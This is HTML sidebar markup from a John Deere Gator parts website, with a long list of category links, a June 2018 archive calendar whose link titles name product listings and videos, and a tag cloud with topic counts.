	<li class="cat-item cat-item-2502"><a href="https://johndeeregator.biz/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://johndeeregator.biz/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://johndeeregator.biz/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://johndeeregator.biz/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://johndeeregator.biz/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://johndeeregator.biz/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://johndeeregator.biz/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://johndeeregator.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://johndeeregator.biz/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://johndeeregator.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://johndeeregator.biz/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://johndeeregator.biz/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://johndeeregator.biz/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://johndeeregator.biz/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://johndeeregator.biz/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://johndeeregator.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://johndeeregator.biz/category/selendra/" >selendra</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://johndeeregator.biz/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://johndeeregator.biz/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://johndeeregator.biz/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://johndeeregator.biz/category/sfriding/" >sfriding</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://johndeeregator.biz/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://johndeeregator.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://johndeeregator.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://johndeeregator.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://johndeeregator.biz/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://johndeeregator.biz/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://johndeeregator.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://johndeeregator.biz/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://johndeeregator.biz/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://johndeeregator.biz/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://johndeeregator.biz/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://johndeeregator.biz/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://johndeeregator.biz/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://johndeeregator.biz/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://johndeeregator.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://johndeeregator.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://johndeeregator.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://johndeeregator.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://johndeeregator.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://johndeeregator.biz/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://johndeeregator.biz/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://johndeeregator.biz/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://johndeeregator.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://johndeeregator.biz/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://johndeeregator.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://johndeeregator.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://johndeeregator.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://johndeeregator.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://johndeeregator.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://johndeeregator.biz/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://johndeeregator.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://johndeeregator.biz/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://johndeeregator.biz/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://johndeeregator.biz/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://johndeeregator.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeregator.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://johndeeregator.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://johndeeregator.biz/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://johndeeregator.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://johndeeregator.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://johndeeregator.biz/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://johndeeregator.biz/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://johndeeregator.biz/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://johndeeregator.biz/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://johndeeregator.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://johndeeregator.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://johndeeregator.biz/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://johndeeregator.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://johndeeregator.biz/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://johndeeregator.biz/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://johndeeregator.biz/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://johndeeregator.biz/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://johndeeregator.biz/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeeregator.biz/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://johndeeregator.biz/category/tca20782/" >tca20782</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://johndeeregator.biz/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://johndeeregator.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://johndeeregator.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://johndeeregator.biz/category/testfahrt/" >testfahrt</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeregator.biz/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://johndeeregator.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://johndeeregator.biz/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://johndeeregator.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://johndeeregator.biz/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://johndeeregator.biz/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://johndeeregator.biz/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://johndeeregator.biz/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://johndeeregator.biz/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://johndeeregator.biz/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://johndeeregator.biz/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://johndeeregator.biz/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeregator.biz/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://johndeeregator.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeregator.biz/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://johndeeregator.biz/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://johndeeregator.biz/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://johndeeregator.biz/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://johndeeregator.biz/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://johndeeregator.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://johndeeregator.biz/category/transportfordon/" >transportfordon</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://johndeeregator.biz/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://johndeeregator.biz/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://johndeeregator.biz/category/ttwt/" >ttwt</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://johndeeregator.biz/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeeregator.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeregator.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://johndeeregator.biz/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://johndeeregator.biz/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://johndeeregator.biz/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeregator.biz/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://johndeeregator.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://johndeeregator.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://johndeeregator.biz/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://johndeeregator.biz/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://johndeeregator.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://johndeeregator.biz/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://johndeeregator.biz/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://johndeeregator.biz/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://johndeeregator.biz/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://johndeeregator.biz/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://johndeeregator.biz/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://johndeeregator.biz/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://johndeeregator.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://johndeeregator.biz/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://johndeeregator.biz/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://johndeeregator.biz/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://johndeeregator.biz/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://johndeeregator.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://johndeeregator.biz/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://johndeeregator.biz/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://johndeeregator.biz/category/voices/" >voices</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://johndeeregator.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://johndeeregator.biz/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://johndeeregator.biz/category/waldgespr/" >waldgespr</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://johndeeregator.biz/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://johndeeregator.biz/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://johndeeregator.biz/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://johndeeregator.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://johndeeregator.biz/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://johndeeregator.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://johndeeregator.biz/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://johndeeregator.biz/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://johndeeregator.biz/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://johndeeregator.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://johndeeregator.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://johndeeregator.biz/category/wildtrak/" >wildtrak</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeregator.biz/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://johndeeregator.biz/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://johndeeregator.biz/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://johndeeregator.biz/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://johndeeregator.biz/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://johndeeregator.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://johndeeregator.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://johndeeregator.biz/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://johndeeregator.biz/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://johndeeregator.biz/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://johndeeregator.biz/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://johndeeregator.biz/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeregator.biz/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://johndeeregator.biz/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://johndeeregator.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://johndeeregator.biz/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://johndeeregator.biz/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://johndeeregator.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://johndeeregator.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://johndeeregator.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://johndeeregator.biz/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeregator.biz/2018/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://johndeeregator.biz/2018/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://johndeeregator.biz/2018/06/01/" title="PAIR of HIGH BACK SEATS JOHN DEERE GATORS, HPX 4X4, 4X2,6X4, XUV 850D, TX, TH #JR
John Deere Gator 6X4 Gas 18 MPH Clutch Replacement Kit">1</a></td><td><a href="https://johndeeregator.biz/2018/06/02/" title="John Deere 6X4 Trail Olive Gator Plastic Body Replacement Kit
John Deere Gator Rear Tire HDAP Tread Fits 4X2 6X4">2</a></td><td><a href="https://johndeeregator.biz/2018/06/03/" title="John Deere Gator 4&#215;2 Engine
John Deere Gator OPS Rear Panel and Door Kit">3</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2018/06/04/" title="John Deere Gator 3TNV70 XJUV Fuel Injection Pump Yanmar 477 Hrs. MIA880304
2013 XUV 550 S4 4X4 GATOR with TRAILER, ENCL &amp; HEATER RUNS GREAT Best Offer">4</a></td><td><a href="https://johndeeregator.biz/2018/06/05/" title="John Deere Gator 6X4 Muffler
The Breeding Manager John Deere Gator Stories">5</a></td><td><a href="https://johndeeregator.biz/2018/06/06/" title="John Deere Large Gator Vehicle Cover
Lot of 6 G6 GATOR Blades John Deere 54C X465 X475 X485 X495 Z425 Z445 396-719">6</a></td><td><a href="https://johndeeregator.biz/2018/06/07/" title="Complete Set Of Rims and Tires for 6X4 Gators
John Deere Gator Stator Replacement Part 1">7</a></td><td><a href="https://johndeeregator.biz/2018/06/08/" title="John Deere Gator 4X2 6X4 Power Cargo Lift Kit
Windshield For John Deere 6&#215;4 Or 4&#215;2 Gator Fits 1993-2004 Gators">8</a></td><td><a href="https://johndeeregator.biz/2018/06/09/" title="John Deere Gator XUV/RSX Kicker 6.5 600 Watt Rollbar Rollcage Tower Speakers
John Deere Gator Fenderguards">9</a></td><td><a href="https://johndeeregator.biz/2018/06/10/" title="John Deere carb kit with gaskets 4X2 6X4 Worksite Gators AM122006 M113714 X 2
John Deere 6&#215;4 Gator Latest Style Decal Kit">10</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2018/06/11/" title="John Deere XUV Gator Bench Seat Cover LP66450
OREGON GATOR G6 Blades (7-pack) for John Deere 1620 Wide Area Mower 396-710(7)">11</a></td><td><a href="https://johndeeregator.biz/2018/06/12/" title="Gray XB180 HIGH BACK SEAT for John Deere GATORS Made in USA by MILSCO #IM
Genuine John Deere Service Filter Kit LG260 Gator Lawnmower X495 X595 X740 6&#215;4">12</a></td><td><a href="https://johndeeregator.biz/2018/06/13/" title="John Deere Gator Review From A Real Person Would I Buy It Again
John Deere Gator Rear Hitch Fits CS CX Gator">13</a></td><td><a href="https://johndeeregator.biz/2018/06/14/" title="Femco John Deere Gator Rops
(2) John Deere HPX Gator Front Tire 4&#215;4 4&#215;2, 615E 815E 24 x 9.5 10">14</a></td><td><a href="https://johndeeregator.biz/2018/06/15/" title="New John Deere Vg11696 Am121752 John Deere Gator 4&#215;2 4&#215;4 4&#215;6 CX Diesel Turf
10733 Tire 24X12.00-10, 4 ply tubeless AT489 tire. Fits John Deere Gators">15</a></td><td><a href="https://johndeeregator.biz/2018/06/16/" title="John Deere XUV Gator Power Lift Kit
John Deere Gator 620I 4X4 08 Roll Cage WithWindshield Glass 17268">16</a></td><td><a href="https://johndeeregator.biz/2018/06/17/" title="John Deere HPX and XUV Gator Floormat BM24282
John Deere HPX Gator OPS System">17</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2018/06/18/" title="John Deere Gator Radiator 6X4 GATOR (With Diesel Engine)
John Deere M-Gator Military Rifle Mount Mounting upper lower butt stock clip NOS">18</a></td><td><a href="https://johndeeregator.biz/2018/06/19/" title="John Deere Gator Yanmar Diesel 3TNV70-XJUV Engine Block MIA880295
Power Steering Kit for John Deere HPX and XUV Gators">19</a></td><td><a href="https://johndeeregator.biz/2018/06/20/" title="John Deere 4&#215;2 and 6&#215;4 Gator Brake Kit
Muffler for John Deere Gator 6&#215;4">20</a></td><td><a href="https://johndeeregator.biz/2018/06/21/" title="1993-2005 John Deere Gator 6&#215;4 Spal Cooling Fan Oem# Vg11703 Am133742 Am116379
John Deere Gator 620I 4X4 08 Rear Screen 15817">21</a></td><td><a href="https://johndeeregator.biz/2018/06/22/" title="Warn UTV Vantage 3000 Winch withMount John Deere Gator XUV 590i/590i S4 16-17
John Deere Gator Xuv 850 Powercutuk">22</a></td><td><a href="https://johndeeregator.biz/2018/06/23/" title="John Deere Gator 550 560 590 590I Wheel And Tire 25&#215;8.00-12 New Directional OEM
John Deere 4X2 Gator Older Style Decal Kit">23</a></td><td><a href="https://johndeeregator.biz/2018/06/24/" title="John Deere Gator HPX/XUV 2 Pc Vented Hard Coat Windshield withQI Straps -Ship Free
JOHN DEERE GATOR 4&#215;2 6&#215;4 BM17800 SIGNAL LIGHT AND HORN KIT">24</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2018/06/25/" title="John Deere 6X4 Gator Carburetor
John Deere Pair (2) Camo Seats Fits Gator 4X2 HPX, 4X4 HPX, 4X4 Trail HPX Series">25</a></td><td><a href="https://johndeeregator.biz/2018/06/26/" title="John Deere Gator 4&#215;2 &amp; 6&#215;4 Utility Vehicles Technical Service Repair Manual NEW
Silent Rider (Benz) UTV Exhaust Silencer BT-590 John Deere Gator 590I (2016-18)">26</a></td><td><a href="https://johndeeregator.biz/2018/06/27/" title="John Deere Trail Gator HPX 4X4 04 Transmission 17066
John Deere 4X2 6X4 Gator Kingpin Kit">27</a></td><td><a href="https://johndeeregator.biz/2018/06/28/" title="John Deere 4X2 Gator Rear Fenders
John Deere Gator 4&#215;2">28</a></td><td><a href="https://johndeeregator.biz/2018/06/29/" title="Dynastarter EFEL 06000 0010300002 0010300004 0010300006 0010300100 0010350004
JOHN DEERE GATOR XUV 620i 4X4 COMPLETE REAR CV AXLE">29</a></td><td><a href="https://johndeeregator.biz/2018/06/30/" title="2 Yellow Vinyl Seats John Deere Gator Model E-Gator CS CX 4&#215;4 Trail HPX TE Pair
Genuine John Deere Diesel Gator Home Service Filter Kit LG243 X495 X595 HPX">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags Cloud</h1><div class="tagcloud"><a href='https://johndeeregator.biz/tag/620i/' class='tag-link-52' title='271 topics' style='font-size: 10.568047337278pt;'>620i</a>
<a href='https://johndeeregator.biz/tag/625i/' class='tag-link-23' title='248 topics' style='font-size: 10.319526627219pt;'>625i</a>
<a href='https://johndeeregator.biz/tag/825i/' class='tag-link-12' title='832 topics' style='font-size: 14.627218934911pt;'>825i</a>
<a href='https://johndeeregator.biz/tag/850d/' class='tag-link-53' title='207 topics' style='font-size: 9.6568047337278pt;'>850d</a>
<a href='https://johndeeregator.biz/tag/850i/' class='tag-link-192' title='237 topics' style='font-size: 10.153846153846pt;'>850i</a>
<a href='https://johndeeregator.biz/tag/855d/' class='tag-link-24' title='291 topics' style='font-size: 10.899408284024pt;'>855d</a>
<a href='https://johndeeregator.biz/tag/absorber/' class='tag-link-729' title='141 topics' style='font-size: 8.2485207100592pt;'>absorber</a>
<a href='https://johndeeregator.biz/tag/axle/' class='tag-link-883' title='223 topics' style='font-size: 9.905325443787pt;'>axle</a>
<a href='https://johndeeregator.biz/tag/back/' class='tag-link-63' title='271 topics' style='font-size: 10.568047337278pt;'>back</a>
<a href='https://johndeeregator.biz/tag/blade/' class='tag-link-879' title='145 topics' style='font-size: 8.3313609467456pt;'>blade</a>
<a href='https://johndeeregator.biz/tag/clutch/' class='tag-link-39' title='708 topics' style='font-size: 14.047337278107pt;'>clutch</a>
<a href='https://johndeeregator.biz/tag/deere/' class='tag-link-4' title='6,451 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeregator.biz/tag/diesel/' class='tag-link-28' title='406 topics' style='font-size: 12.059171597633pt;'>diesel</a>
<a href='https://johndeeregator.biz/tag/drive/' class='tag-link-41' title='425 topics' style='font-size: 12.224852071006pt;'>drive</a>
<a href='https://johndeeregator.biz/tag/driven/' class='tag-link-420' title='144 topics' style='font-size: 8.3313609467456pt;'>driven</a>
<a href='https://johndeeregator.biz/tag/dump/' class='tag-link-18' title='131 topics' style='font-size: 8pt;'>dump</a>
<a href='https://johndeeregator.biz/tag/engine/' class='tag-link-138' title='230 topics' style='font-size: 9.9881656804734pt;'>engine</a>
<a href='https://johndeeregator.biz/tag/fits/' class='tag-link-100' title='368 topics' style='font-size: 11.727810650888pt;'>fits</a>
<a href='https://johndeeregator.biz/tag/front/' class='tag-link-54' title='572 topics' style='font-size: 13.301775147929pt;'>front</a>
<a href='https://johndeeregator.biz/tag/gator/' class='tag-link-6' title='6,117 topics' style='font-size: 21.834319526627pt;'>gator</a>
<a href='https://johndeeregator.biz/tag/gators/' class='tag-link-67' title='267 topics' style='font-size: 10.568047337278pt;'>gators</a>
<a href='https://johndeeregator.biz/tag/high/' class='tag-link-62' title='236 topics' style='font-size: 10.07100591716pt;'>high</a>
<a href='https://johndeeregator.biz/tag/john/' class='tag-link-3' title='6,434 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeregator.biz/tag/kawasaki/' class='tag-link-349' title='154 topics' style='font-size: 8.5798816568047pt;'>kawasaki</a>
<a href='https://johndeeregator.biz/tag/left/' class='tag-link-10' title='183 topics' style='font-size: 9.1597633136095pt;'>left</a>
<a href='https://johndeeregator.biz/tag/lift/' class='tag-link-22' title='215 topics' style='font-size: 9.7396449704142pt;'>lift</a>
<a href='https://johndeeregator.biz/tag/oregon/' class='tag-link-796' title='188 topics' style='font-size: 9.3254437869822pt;'>oregon</a>
<a href='https://johndeeregator.biz/tag/power/' class='tag-link-16' title='255 topics' style='font-size: 10.402366863905pt;'>power</a>
<a href='https://johndeeregator.biz/tag/primary/' class='tag-link-40' title='419 topics' style='font-size: 12.14201183432pt;'>primary</a>
<a href='https://johndeeregator.biz/tag/rear/' class='tag-link-7' title='415 topics' style='font-size: 12.14201183432pt;'>rear</a>
<a href='https://johndeeregator.biz/tag/right/' class='tag-link-11' title='188 topics' style='font-size: 9.3254437869822pt;'>right</a>
<a href='https://johndeeregator.biz/tag/seat/' class='tag-link-99' title='380 topics' style='font-size: 11.810650887574pt;'>seat</a>
<a href='https://johndeeregator.biz/tag/seats/' class='tag-link-65' title='218 topics' style='font-size: 9.8224852071006pt;'>seats</a>
<a href='https://johndeeregator.biz/tag/secondary/' class='tag-link-50' title='198 topics' style='font-size: 9.491124260355pt;'>secondary</a>
<a href='https://johndeeregator.biz/tag/shock/' class='tag-link-728' title='168 topics' style='font-size: 8.9112426035503pt;'>shock</a>
<a href='https://johndeeregator.biz/tag/starter/' class='tag-link-145' title='166 topics' style='font-size: 8.8284023668639pt;'>starter</a>
<a href='https://johndeeregator.biz/tag/steering/' class='tag-link-193' title='161 topics' style='font-size: 8.7455621301775pt;'>steering</a>
<a href='https://johndeeregator.biz/tag/trail/' class='tag-link-103' title='251 topics' style='font-size: 10.319526627219pt;'>trail</a>
<a href='https://johndeeregator.biz/tag/turf/' class='tag-link-73' title='210 topics' style='font-size: 9.6568047337278pt;'>turf</a>
<a href='https://johndeeregator.biz/tag/utility/' class='tag-link-325' title='353 topics' style='font-size: 11.562130177515pt;'>utility</a>
<a href='https://johndeeregator.biz/tag/vehicle/' class='tag-link-446' title='175 topics' style='font-size: 9.0769230769231pt;'>vehicle</a>
<a href='https://johndeeregator.biz/tag/wheel/' class='tag-link-8' title='150 topics' style='font-size: 8.4970414201183pt;'>wheel</a>
<a href='https://johndeeregator.biz/tag/winch/' class='tag-link-373' title='133 topics' style='font-size: 8.0828402366864pt;'>winch</a>
